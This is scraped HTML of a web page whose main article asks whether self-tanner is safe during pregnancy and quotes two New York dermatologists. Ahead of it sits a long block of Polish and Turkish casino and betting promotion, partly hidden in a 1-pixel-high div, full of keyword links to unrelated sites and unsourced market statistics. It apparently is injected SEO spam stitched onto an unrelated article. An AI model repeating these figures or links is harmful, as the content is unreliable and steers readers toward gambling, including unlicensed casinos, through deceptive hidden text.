weekendowe</h2><p>Nawet 30% wypłat składanych jest w weekendy, a kasyna takie jak <a href="https://nguyenninh.com/" title="Vox">Vox</a> gwarantują księgowanie transakcji również w soboty i niedziele, bez opóźnień i blokad bankowych.</p><h2>Czas ładowania strony kasyna</h2><p>Najnowsze audyty UX pokazują, że kasyna wczytujące się dłużej niż 4 sekundy na łączu mobilnym tracą <a href="https://makarizo.com/" title="NVcasino">NVcasino bonus bez depozytu za rejestrację</a> istotną część nowych użytkowników; celem jest LCP poniżej 2,5 sekundy na stronach lobby i rejestracji.</p><h2>Stoły mikro stawek w grach karcianych</h2><p>Stoły z minimalną stawką 2–5 zł stanowią około 25% oferty karcianej, a dane <a href="https://jerseyjunkcars.com/" title="Revolut">kasyno Revolut</a> pokazują, że są one szczególnie popularne wśród nowych graczy testujących blackjacka.</p><h2>Obowiązek publikacji kursów i szans</h2><p>Na rynku zakładów sportowych operatorzy są zobowiązani do przejrzystego prezentowania kursów; analogicznie w obszarze gier losowych rośnie presja, by <a href="https://xn--ryada-kva.com.tr/" title="Vulcan Vegas">Vulcan Vegas wyplaty</a> publikować przejrzyste wskaźniki RTP i informacje o wariancji gier kasynowych.</p> <p>Lisanslı yapısı sayesinde güven veren <a href="https://alareenmartialarts.com/" title="Bahsegel 2025 giriş">Bahsegel</a> Türkiye’de hızla popülerleşiyor.</p><p>Spor tutkunları için yüksek oranlar <a href="https://nytconnectionshints.com/" title="Bahsegel 2025">Bahsegel giriş</a> kısmında bulunuyor.</p> <p>Hesabına giriş yapmak isteyenler doğrudan <a href="https://thepossibilitiesproject.co" title="bahsegel 2026">bahsegel</a> sayfasına yöneliyor.</p><p>Online platformlarda yüksek performansıyla öne çıkan <a href="https://rideitalia.com/" title="bahsegel">bahsegel giriş</a> kullanıcı memnuniyetini garanti eder.</p><p>Rulet, blackjack ve slot makineleriyle dolu <a href="https://coastshop.net/" title="bahsegel 2026 giriş">bahsegel giriş</a> büyük ilgi görüyor.</p><p>Statista’ya göre, online bahis kullanıcılarının %66’sı canlı bahislerde daha fazla kazanç elde ettiklerini belirtmiştir; bu, <a href="https://laollaarrocera.com/" title="bahsegel">bahsegel canlı destek</a> kullanıcıları için de geçerlidir.</p> <p>Avrupa’da yapılan araştırmalara göre, canlı krupiyeli oyunlar kullanıcıların %61’i tarafından klasik slotlardan daha güvenilir bulunmuştur; bu güven <a href="https://morningdesertdubaisafari.com" title="Bahsegel">Bahsegel girş</a>’te de korunmaktadır.</p> <p>Rulet masasında iç bahisler daha yüksek kazanç sağlar, bu seçenekler <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis bonus kodu</a> oyunlarında mevcuttur.</p> <div style="overflow:hidden;height:1px;"><p>Dane rynkowe wskazują, że przeciętny polski gracz dokonuje pierwszego depozytu w wysokości 80–150 zł, dlatego bonusy powitalne w serwisach takich jak <a href="https://centrodeportivolasmesas.com/" title="Mastercard">Mastercard casino 2026</a> skonstruowane są tak, by najwięcej korzyści dawały wpłaty z tych właśnie przedziałów.</p><h2>Hybrid & RevShare w afiliacji kasynowej</h2><p>Poza stałymi stawkami <a href="https://pizzazzlifestyle.com/" title="Bizzo casino">Bizzo casino bonus 2026</a> CPA wielu operatorów oferuje modele hybrydowe (mniejszy CPA + udział w GGR) lub czysty RevShare 25–40%, co zwiększa motywację partnerów SEO do długotrwałego rozwijania treści o kasynach.</p><p>Średni wiek polskiego gracza online to 25–40 lat, a znaczący odsetek stanowią mieszkańcy dużych miast, dlatego serwisy typu <a href="https://www.terraer.com.br/" title="Vulcan Vegas">Vulcan Vegas 2026</a> kładą nacisk na intuicyjny panel w języku polskim oraz szybkie metody płatności obsługiwane przez krajowe banki.</p><h2>Stoły Unlimited / Infinite Blackjack</h2><p>Formaty Unlimited i Infinite Blackjack, bez ograniczenia liczby miejsc, odpowiadają już za ponad 25% ruchu blackjackowego live, a gracze <a href="https://www.bhr.org/" title="Bitcoin">Bitcoin kasyno 2026</a> chętnie po nie sięgają w godzinach szczytu.</p><h2>Limity wypłat dla polskich graczy</h2><p>Limity wypłat w często odwiedzanych przez Polaków kasynach internetowych wahają się <a href="https://slingo.edu.vn/" title="Stake">Stake application 2026</a> od 20–50 tys. zł miesięcznie dla kont standardowych do kilkuset tysięcy zł dla użytkowników VIP, po pełnym KYC.</p><h2>Crash a różnice między sieciami płatności</h2><p>Wpłaty fiat (BLIK, karty) <a href="https://www.ayhomes.ng/" title="Energycasino">Energycasino bez depozytu 2026</a> są księgowane przed grą, natomiast krypto dla crash gier bywa przeliczane po aktualnym kursie w chwili startu rundy; gracze muszą brać pod uwagę podwójne ryzyko – wynik gry oraz wahania kursu krypto.</p><h2>Minimalne depozyty krypto w kasynach</h2><p>Minimalne depozyty krypto w kasynach online odwiedzanych <a href="https://profamiliaspr.org/" title="Google pay">Google pay czas wypłaty 2026</a> przez Polaków wynoszą typowo 10–20 USD w przeliczeniu na BTC/ETH/USDT; niższe kwoty są rzadko akceptowane ze względu na opłaty sieciowe i koszty księgowania.</p><h2>Zależność płatności od banku</h2><p>Banki takie jak PKO BP, mBank i ING obsługują ponad 60% depozytów iGaming, dlatego <a href="https://netolease.co.il/" title="Betonred">Betonred 2026</a> integruje najważniejsze kanały bankowe, gwarantując natychmiastowe zasilenia.</p><h2>Nowe crash a lokalne preferencje stylistyczne</h2><p>W crashach promowanych na polskim rynku pojawiają się motywy <a href="https://managementmiami.com/" title="Google pay">Google pay portfel 2026</a> statku, samolotu, rakiety, piłki nożnej czy Formuły 1; badania UX sugerują, że tematy sportowo-technologiczne mają wyższy CTR niż abstrakcyjne wykresy.</p><h2>Średni koszt jednej godziny gry live</h2><p>Przy stawce 10–20 zł na rundę koszt godziny gry w ruletce czy blackjacku może wynieść 400–800 zł obrotu, co odzwierciedla przeciętny styl gry wielu użytkowników <a href="https://impeccabledrycleaning.co.uk/" title="Beep Beep casino">Beep Beep casino kasyno 2026</a>.</p><h2>Udział slotów w rynku iGaming</h2><p>Sloty odpowiadają za około 55% całkowitego obrotu polskiego rynku iGaming, co czyni je najbardziej dochodowym segmentem, dlatego w <a href="https://valueup9.com/" title="Lemon casino">Lemon casino 2026</a> stanowią trzon biblioteki gier.</p><h2>Rola certyfikatów RNG</h2><p>Kasyna online budujące zaufanie prezentują logotypy laboratoriów RNG (iTech Labs, GLI, eCOGRA) <a href="https://pintorrock.com/" title="Bison casino">Bison casino bonus bez depozytu za rejestrację 2026</a> przy stopce; brak odniesienia do niezależnych audytów jest coraz częściej postrzegany jako czerwone światło dla świadomych graczy.</p><h2>Nowe crash gry a RTP</h2><p>Analiza premier 2024–2026 pokazuje, że większość nowych crash gier oferuje RTP w przedziale 96–97%, co jest konkurencyjne wobec tradycyjnych slotów; <a href="https://egotech.pl/" title="PayPal">PayPal w Polsce 2026</a> jednak zmienność pozostaje wysoka, z częstymi crashami poniżej 2x.</p><p>Rosnąca popularyzacja e-sportu sprawiła, że zakłady na gry takie jak CS2 czy League of Legends odpowiadają już za kilka procent polskiego obrotu online, a integrację takiego contentu wprowadza także <a href="https://academy.investic.ai/" title="Skrill">Skrill casino 2026</a>.</p><h2>Źródła danych rynkowych dla operatorów</h2><p>Profesjonalne polskie projekty kasynowe w 2026 korzystają z analiz H2 Gambling Capital (<a href="https://h2gc.com">h2gc.com 2026</a>) oraz raportów EGBA i ICLG, budując strategię SEO/produktową; podobne podejście zwiększa wiarygodność brandów takich jak <a href="https://masspharma.com/" title="Apple Pay">Apple Pay kasyno 2026</a>.</p><h2>Struktura legalnego rynku online</h2><p>Analizy Altenar i ICLG pokazują, że w Polsce pełną licencję MF posiada kilkanaście serwisów zakładów online i tylko jeden operator kasyna; mimo to część graczy wybiera nielicencjonowane kasyna .com lub .pl, do których należy segment konkurujący brandowo z <a href="https://cerrotusasprings.com/" title="Skrill">Skrill kasyno 2026</a>.</p><h2>Najpopularniejsze studia gier w Polsce</h2><p>W 2026 roku największy udział w rynku mają Pragmatic Play, Play’n GO, Evolution i Playtech, których produkty stanowią trzon oferty <a href="https://airtime2cash.com/" title="Neteller">kasyno Neteller 2026</a> w slotach i grach stołowych.</p><h2>Różnice dzień/noc w grach karcianych</h2><p>W godzinach 0:00–6:00 ruch przy stołach karcianych spada o ok. 60% względem wieczora, jednak <a href="https://www.smartcharts.net/" title="Blik">Blik kasyno 2026</a> utrzymuje pełną dostępność stołów 24/7 dla nocnych graczy.</p><h2>Kaskadowe usuwanie symboli</h2><p>Mechanika kaskadowa (symboli spadających po wygranej) pojawia się w 30–40% nowych slotów 2026, a wewnętrzne dane operatorów wskazują, że gry z takim <a href="https://kousatsu-time.com/" title="Bet casino">Bet casino kody 2026</a> systemem generują nawet o 20% więcej spinów na użytkownika.</p><h2>Nowe kasyna a mobile-first</h2><p>Szacuje się, że w nowych kasynach udział ruchu z urządzeń mobilnych przekracza 75–80%, podczas gdy w starszych <a href="https://wheelersdrivingschool.co.uk/" title="Apple Pay">Apple Pay wallet 2026</a> brandach jest to 60–70%; dlatego najnowsze projekty UI projektowane są wyraźnie pod ekran 5–6 cali.</p><h2>Ścieżka on-ramp/off-ramp dla Polaków</h2><p>Typowy polski gracz krypto-casino zasila konto na giełdzie lub w kantorze, kupuje BTC/USDT za przelew bankowy lub BLIK, wysyła krypto do kasyna, a przy <a href="https://arge-traunreut.de/" title="Bison casino">Bison casino rejestracja 2026</a> wypłacie odwraca proces, przelewając środki z powrotem na rachunek bankowy.</p><p>Kasyna online coraz częściej wdrażają turnieje progresywne, a jedną z platform oferujących takie rozgrywki jest <a href="https://hostingcoupon.in/" title="Bitcoin">Bitcoin casino 2026</a>, umożliwiające udział w rankingach i walce o nagrody specjalne.</p><h2>Regulacja reklamy influencerów</h2><p>W 2023–2026 UOKiK i MF zwracają uwagę na współpracę kasyn offshore z influencerami; rośnie liczba zaleceń i postępowań <a href="https://kazeacademy.com/" title="Ice casino">Ice casino bonus code 2026</a> dotyczących nieoznakowanych treści promujących hazard w social media, co może skutkować kolejnymi doprecyzowaniami prawa.</p><h2>Popularność gier kasynowych w Polsce 2026</h2><p>Szacuje się, że w 2026 roku aż 82% aktywnych graczy online w Polsce regularnie korzysta z gier kasynowych, a platformy takie jak <a href="https://strumicanet.com/" title="Muchbetter">kasyno Muchbetter 2026</a> łączą w jednym lobby sloty, ruletkę, blackjacka i gry crash.</p><h2>Najczęściej wyszukiwane frazy kasynowe</h2><p>Według analiz SEO w 2024–2026 frazy „kasyno online”, „kasyno online Polska 2026” oraz „darmowe spiny bez depozytu” generują dziesiątki tysięcy miesięcznych wyszukiwań, kierując ruch zarówno do Total Casino, jak i stron brandowych w stylu <a href="https://fairmontrio.com/" title="Bitcoin">Bitcoin kasyno 2026</a>.</p><h2>Popularność domen .pl w hazardzie</h2><p>Raporty branżowe pokazują, że ponad 60% ruchu z Polski kierowanego do kasyn online trafia na domeny z polską wersją językową, często w strefie .pl; przykładem jest model działania witryny <a href="https://sheikbet.online/" title="NVcasino">NVcasino kod promocyjny bez depozytu 2026</a>, nastawionej na polskich użytkowników. </p><h2>Crash gry a wskaźnik powrotu po tygodniu</h2><p>Retencja D+7 dla nowych crash gier w polskim segmencie wynosi 25–35%, co jest wynikiem porównywalnym z najlepszymi slotami; <a href="https://smithhousestrategy.com/" title="Skrill">Skrill aplikacja 2026</a> gry bez oryginalnej mechaniki spadają szybko poniżej 15%.</p><h2>Popularność gier kasynowych w Polsce 2026</h2><p>Szacuje się, że w 2026 roku aż 82% aktywnych graczy online w Polsce regularnie korzysta z gier kasynowych, a platformy takie jak <a href="https://rbaresidences.com/" title="Trustly">kasyno Trustly 2026</a> łączą w jednym lobby sloty, ruletkę, blackjacka i gry crash.</p><p>Dostęp do trybu demo jest ważny dla nowych graczy, dlatego portale podobne do <a href="https://magno-project.eu/" title="Pelican casino">Pelican casino 2026</a> umożliwiają testowanie wybranych tytułów przed rozpoczęciem gry za prawdziwe środki.</p><h2>Strony kasynowe a Core Web Vitals</h2><p>W 2026 Google coraz mocniej uwzględnia LCP/CLS/FID; polskie serwisy iGaming, które optymalizują CWV, notują stabilniejszą widoczność SEO; do tej grupy aspirują także multi-brandowe projekty jak <a href="https://duongsatthongnhat.vn/" title="Revolut">Revolut kasyno 2026</a>.</p><h2>Live Casino a integracja statystyk konta</h2><p>Gracze coraz częściej analizują historię swoich sesji; panel użytkownika w <a href="https://johnsplace.ca/" title="Verde casino">Verde casino kasyno 2026</a> pozwala sprawdzić sumy stawek i wygranych także dla ruletki i blackjacka live, co ułatwia kontrolę budżetu.</p><h2>Side bety w blackjacku online</h2><p>Około 48% polskich graczy przynajmniej okazjonalnie stawia side bety typu Perfect Pairs czy 21+3, które na stołach <a href="https://tee2green.com/" title="Blik">kasyno Blik 2026</a> oferują mnożniki od x5 do nawet x100 za układy premiowane.</p><p>Na polskim rynku nawet 75% sesji kasynowych odbywa się obecnie na smartfonach, co wymusza pełną responsywność serwisów; z tego powodu <a href="https://ieslglobal.com/" title="Google pay">Google pay casino 2026</a> optymalizuje interfejs pod Android i iOS, minimalizując zużycie transferu danych.</p><h2>Popularność darmowych miejsc przy stołach</h2><p>Dzięki formatom typu Infinite Blackjack brak problemu z zajęciem miejsca, dlatego w <a href="https://jerseyjunkcars.com/" title="GGBet casino">GGBet casino kasyno 2026</a> ponad 30% sesji blackjacka live odbywa się przy stołach bez ograniczeń liczby graczy.</p><h2>Popularność trybu portretowego</h2><p>Około 45% graczy live na telefonach korzysta z trybu portretowego, dlatego stoły w <a href="https://monopharmacareltd.com/" title="Mostbet PL">Mostbet PL kasyno 2026</a> posiadają specjalny układ interfejsu ułatwiający obstawianie jedną ręką.</p><p>Około 15–20% nowych rejestracji w polskich kasynach internetowych pochodzi z ruchu mobilnego generowanego przez media społecznościowe, a marki takie jak <a href="https://heritagememorialpark.com.ph/" title="Paysafecard">Paysafecard casino 2026</a> testują kampanie na TikToku, Instagramie i YouTube.</p><h2>Porównanie live vs RNG</h2><p>W 2026 roku gry live odpowiadają za około 30% obrotu stołowego w Polsce, podczas gdy RNG generuje 70%, ale w przypadku użytkowników <a href="https://acmeprocess.net/" title="Vulcan Vegas">Vulcan Vegas 2026</a> udział live rośnie dzięki rosnącej ofercie stołów.</p><h2>Linkowanie do regulatora</h2><p>Strony, które poważnie traktują compliance, często linkują do <a href="https://www.gov.pl/web/finanse">MF – Departament Gier 2026</a> i wyjaśniają użytkownikowi kompetencje urzędu; taki element podnosi wiarygodność również brandów kasynowych w stylu <a href="https://gimnazijajagodina.edu.rs/" title="Trustly">Trustly kasyno 2026</a>.</p><h2>Popularność bakarata w Polsce</h2><p>Bakarat odpowiada za około 7–9% rynku gier karcianych online, ale w segmencie high-rollerów udział ten przekracza 20%; w <a href="https://studio22dallas.com/" title="Betonred">kasyno Betonred 2026</a> gracze VIP najczęściej wybierają odmiany Speed Baccarat.</p></div></div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">Is It Safe to Use Self-Tanner While You&#8217;re Pregnant?</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
        
                    <div class="jeg_meta_date">
                <a href="https://oscartimes.com/8523/is-it-safe-to-use-self-tanner-while-youre-pregnant/">September 25, 2022</a>
            </div>
        
        
        <div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 4 mins read
			            </span>
			        </div>    </div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://oscartimes.com/8523/is-it-safe-to-use-self-tanner-while-youre-pregnant/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div  class="jeg_featured featured_image "><a href="https://oscartimes.com/wp-content/uploads/2022/09/Is-It-Safe-to-Use-Self-Tanner-While-Youre-Pregnant.jpg"><div class="thumbnail-container" style="padding-bottom:70%"><img width="750" height="525" src="https://oscartimes.com/wp-content/uploads/2022/09/Is-It-Safe-to-Use-Self-Tanner-While-Youre-Pregnant-750x525.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="Is It Safe to Use Self-Tanner While You&#039;re Pregnant?" decoding="async" fetchpriority="high" srcset="https://oscartimes.com/wp-content/uploads/2022/09/Is-It-Safe-to-Use-Self-Tanner-While-Youre-Pregnant-750x525.jpg 750w, https://oscartimes.com/wp-content/uploads/2022/09/Is-It-Safe-to-Use-Self-Tanner-While-Youre-Pregnant-300x210.jpg 300w, https://oscartimes.com/wp-content/uploads/2022/09/Is-It-Safe-to-Use-Self-Tanner-While-Youre-Pregnant-768x538.jpg 768w, https://oscartimes.com/wp-content/uploads/2022/09/Is-It-Safe-to-Use-Self-Tanner-While-Youre-Pregnant.jpg 1000w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p> </p>
<p class=" hasDropCap">During my pregnancy, it seemed like I was Googling questions about what was safe and not safe at every moment of the day. Whether it was what I shouldn’t eat—I wanted an Italian cold cut sub more than anything—or what I shouldn’t apply on my skin, my inquiries were endless. One that popped up and had me immediately texting my derm friend was regarding self-tanner. Is it safe to use self-tanner when you have a bun in the oven? Here’s what the dermatologists have to say. </p>
<p>“It is generally safe to use self-tanning creams and lotions during pregnancy, but it’s probably best to avoid spray tans because the effects of inhaling the spray, and its active ingredient DHA (dihydroxyacetone) are not known,” says New York dermatologist Marina Peredo, MD. “DHA is a nontoxic substance that reacts with the outermost layer of the skin, and it isn’t absorbed into the body and can’t harm the baby. However, it is probably best to avoid using fake-tanning products during pregnancy because some people may develop allergic reactions to the dye, which is due to hormonal changes that happen to the skin during pregnancy. I recommend consulting with your dermatologist or OBGYN before using any product while pregnant to make sure it is safe.”</p><div class='jnews_inline_related_post_wrapper right half'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_8523_0_696efc77ac465   " data-unique="jnews_module_8523_0_696efc77ac465">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>RELATED STORIES</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11046/im-a-celebrity-tonight-sees-matt-hancock-mocked-over-sting/" aria-label="Read article: I&#8217;m A Celebrity tonight sees Matt Hancock mocked over sting"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="I&#039;m A Celebrity tonight sees Matt Hancock mocked over sting" sizes="(max-width: 120px) 100vw, 120px" data-src="https://oscartimes.com/wp-content/uploads/2022/11/Im-A-Celebrity-tonight-sees-Matt-Hancock-mocked-over-sting-120x86.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2022/11/Im-A-Celebrity-tonight-sees-Matt-Hancock-mocked-over-sting-120x86.jpg 120w, https://oscartimes.com/wp-content/uploads/2022/11/Im-A-Celebrity-tonight-sees-Matt-Hancock-mocked-over-sting-350x250.jpg 350w, https://oscartimes.com/wp-content/uploads/2022/11/Im-A-Celebrity-tonight-sees-Matt-Hancock-mocked-over-sting-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11046/im-a-celebrity-tonight-sees-matt-hancock-mocked-over-sting/">I&#8217;m A Celebrity tonight sees Matt Hancock mocked over sting</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://oscartimes.com/11046/im-a-celebrity-tonight-sees-matt-hancock-mocked-over-sting/" ><i class="fa fa-clock-o"></i> November 14, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/10988/sonya-curry-mother-of-steph-curry-shares-she-considered-having-an-abortion-while-pregnant-w-the-nba-star/" aria-label="Read article: Sonya Curry — Mother of Steph Curry — Shares She Considered Having An Abortion While Pregnant w/ The NBA Star"><div class="thumbnail-container animate-lazy custom-size size-715 "><img width="750" height="744" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-full size-full lazyload wp-post-image" alt="Sonya Curry — Mother of Steph Curry — Shares She Considered Having An Abortion While Pregnant w/ The NBA Star" sizes="(max-width: 750px) 100vw, 750px" data-src="https://oscartimes.com/wp-content/uploads/2022/11/Sonya-Curry-—-Mother-of-Steph-Curry-—-Shares-She.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2022/11/Sonya-Curry-—-Mother-of-Steph-Curry-—-Shares-She.jpg 750w, https://oscartimes.com/wp-content/uploads/2022/11/Sonya-Curry-—-Mother-of-Steph-Curry-—-Shares-She-300x298.jpg 300w, https://oscartimes.com/wp-content/uploads/2022/11/Sonya-Curry-—-Mother-of-Steph-Curry-—-Shares-She-150x150.jpg 150w, https://oscartimes.com/wp-content/uploads/2022/11/Sonya-Curry-—-Mother-of-Steph-Curry-—-Shares-She-75x75.jpg 75w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/10988/sonya-curry-mother-of-steph-curry-shares-she-considered-having-an-abortion-while-pregnant-w-the-nba-star/">Sonya Curry — Mother of Steph Curry — Shares She Considered Having An Abortion While Pregnant w/ The NBA Star</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://oscartimes.com/10988/sonya-curry-mother-of-steph-curry-shares-she-considered-having-an-abortion-while-pregnant-w-the-nba-star/" ><i class="fa fa-clock-o"></i> November 13, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_8523_0_696efc77ac465 = {"header_icon":"","first_title":"RELATED STORIES","second_title":"","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":8523,"include_category":"37","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p>New York dermatologist Orit Markowitz, MD adds that “most over-the-counter skin-care products are safe in pregnancy, but it is important to look at the specific ingredients and reach out to your OBGYN to confirm the safety, as some self-tanners, especially the spray kind with DHA, could contain ingredients that aren’t as safe. The FDA cautions against getting DHA in your mouth or nose because there is no solid body of research to know if there are any risks. So, it’s probably a good idea to avoid it because if you have ever had a spray tan, it is virtually impossible to hold your breath long enough.”</p>
<p>If you’re craving your go-to faux tan, it’s not a spray and your OBGYN gives you the green light, there are formulas made without dyes that could be a better option to help avoid any potential allergic reactions. A couple we like are <a target="_blank" href="https://drdennisgross.com/products/alpha-beta-glow-pad-for-body-intense-glow" rel="noreferrer noopener">Dr. Dennis Gross Alpha Beta Glow Pad for Body Intense Glow</a> ($45) and <a target="_blank" href="https://www.sephora.com/product/self-tanning-drops-P431180" rel="noreferrer noopener">Isle of Paradise Self Tanning Glow Drops</a> ($32), which you can add to your face moisturizer or body lotion for a sun-kissed effect.</p>
<h3 class="newsletter__heading">It&#8217;s Personal</h3>
<p class="newsletter__content">At NewBeauty, we get the most trusted information from the beauty authority delivered right to your inbox</p>
<h4 class="find-doctor__heading">Find a Doctor</h4>
<p class="find-doctor__description">Find a NewBeauty &#8220;Top Beauty Doctor&#8221; Near you</p>
<p>   Select a state  State AL AR AZ CA CO CT DC FL GA HI IA IL IN KY LA MA MD MI MN MO NC NE NJ NV NY OH OR PA SC TN TX UT VA WA WI  Select a state  Specialty Cosmetic Dentist Dermatologist Facial Plastic Surgeon Hair Restoration Specialist Oculoplastic Surgeon Periodontist Plastic Surgeon Prosthodontist Vein Specialist  Select a state  Treatment Abdominal thread lifts Accent your Body Acne Treatments Alexandrite Laser Arm Lift Asclera Bellafill Belotero Blue Light Body Body Lift Botox Botox Browlift Brachioplasty Brazilian Butt Lift Breast Augmentation Breast Augmentation with Fat Grafting Breast Implants Breast Implants with Saline Breast Implants with Silicone Breast Lift Breast Lift with Implants Breast Reconstruction Breast Reduction Browlift Butt Enhancement Carboxytherapy Cellulite Treatment Cheek Augmentation Cheek Augmentation with Fat Grafting Cheek Implants Cheek Lift Chemical Peels Chin Augmentation CO2 lasers Cool Lipo CoolSculpting CoolTone Crowns Dental Bonding Dental Implants Dimpleplasty Diode Laser Dysport embrace Active Scar Defense Emsculpt Endermologie Endoscopic Browlift Endoscopic Facelift Endoscopic Tummy Tuck Erbium Lasers Exilis Ultra 360 Eyelift Eyelift with Fat Grafting Face Facelift Facelift with Fat Grafting FaceTite Fat Melters and Fat Reducers Fat Transfer Forma Fractional CO2 lasers Fractional Resurfacing Lasers Fractora Glycolic Peels Glytone Enhanced Brightening Cream Gum Dermabrasion Gum Lift Hair Hair Removal Hair Transplant Hair-Loss Treatment Injectables &amp; Fillers for Cheek Augmentation Injectables &amp; Fillers for Eyelift Injectables &amp; Fillers for Lip Enhancement Injectables And Fillers Injectables and Fillers with Fat Grafting Intense Pulsed Light (IPL) Invisalign Isolaz Juvéderm Juvéderm Volbella Juvéderm Voluma Kybella Lactic Acid Peels Laser Liposuction Lasers Lateral Tension Tummy Tuck Limited Incision Facelift Lip Enhancement Lip Enhancement with Fat Grafting Lip Implant Lip Lift Liposculpture Liposuction Liquid Facelift Long Pulsed N: Yag laser Lower Blepharoplasty Lower Body Lift Lower eyelid surgery Lower Facelift MACS Lift Mandelic Peels Microdermabrasion Microinjection Microneedling Microwave Laser Treatment Mini Tummy Tuck Mini-Facelift Mommy Makeover Nd: Yag Neck Liposuction Necklift Nonsurgical Facelift Nonsurgical Rhinoplasty Obagi Blue Peel Otoplasty Perlane Phenol Peels Photobiomodulation Photodynamic Therapy (PDT) Photofacial PiQo4 Plasma Resurfacing Lasers Power Assisted Liposuction Prevelle Pulsed Dye Radiesse Radio Frequency with Microneedling Radio Frequency-Assisted Lipolysis Red Light Restylane Restylane Defyne Restylane Lyft Restylane Refyne Restylane Silk Revision Rhinoplasty Rhinoplasty Salicylic Peels SculpSure Sculptra Aesthetic Selphyl Silhouette Instalift Skin Skin Tighteners Skin Treatments Slim Lipo Smart Lipo SMAS facelift Smile Smile Makeover Smoothshapes Straightening Stretch Mark Treatments TCA Chemical Peels Teeth Whitening Thermage ThermiTight Thigh Lift Titan Tooth Contouring Traditional Facelift Tumescent Liposuction Tummy Tuck Ulthera Ultherapy Ultrasound Assisted Liposuction Umbilicoplasty Upper Blepharoplasty Upper eyelid surgery Vanquish ME VASER Lipo Vein Treatments Velashape Velasmooth Veneers Xeomin  Search    <script id="11e212685b4237ef528e61442140ad99-1" type="nitropack/inlinescript" class="nitropack-inline-script">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1572440699746061'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script><script id="006c8dc1e2dc0a021cf013a20916248c-1" type="nitropack/inlinescript" class="nitropack-inline-script">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script><br />
<br />Source by <a href="https://www.newbeauty.com/self-tanner-while-pregnant/">www.newbeauty.com</a></p>
								
								
															</div>


						</div>
						
